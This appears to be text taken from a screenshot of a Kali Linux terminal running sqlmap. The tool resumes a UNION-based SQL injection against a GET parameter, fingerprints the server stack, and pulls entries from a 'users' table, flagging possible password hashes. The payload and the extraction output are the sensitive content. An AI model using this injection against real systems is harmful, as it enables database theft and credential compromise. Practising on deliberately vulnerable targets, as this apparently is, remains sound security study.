 GitHub - sqlmapproject/...
kali@kali: ~
02:01 PM
57%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
responsible for any misuse or damage caused by this program
[*] starting @ 14:01:30 /2021-05-29/
[14:01:31] [INFO] resuming back-end DBMS 'mysql'
[14:01:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716b6b6b71,0x647a4d487
5504f79674d4b577952756d4754436650636b464d4d587241795063495152756​36b4275,0x7176
6b7a71),NULL-- -
---
[14:01:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[14:01:32] [INFO] fetching columns for table 'users' in database 'acuart'
[14:01:32] [INFO] fetching entries for table 'users' in database 'acuart'
[14:01:32] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processin
g with other tools [y/N]
KALI
BY OFFENSIVE SECURITY